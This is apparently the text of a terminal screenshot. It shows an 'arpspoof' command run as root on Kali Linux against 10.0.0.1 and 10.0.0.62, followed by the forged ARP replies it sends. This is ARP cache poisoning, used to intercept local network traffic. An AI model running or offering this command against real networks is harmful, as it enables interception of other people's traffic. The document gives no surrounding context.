 root@kali:~# arpspoof -i wlan0 -t 10.0.0.1 10.0.0.62
10:f0:5:87:19:32 c0:ff:d4:91:49:df 0806 42: arp reply 10.0.0.62 is-at 10:f0:5:87:19:32
10:f0:5:87:19:32 c0:ff:d4:91:49:df 0806 42: arp reply 10.0.0.62 is-at 10:f0:5:87:19:32
10:f0:5:87:19:32 c0:ff:d4:91:49:df 0806 42: arp reply 10.0.0.62 is-at 10:f0:5:87:19:32
10:f0:5:87:19:32 c0:ff:d4:91:49:df 0806 42: arp reply 10.0.0.62 is-at 10:f0:5:87:19:32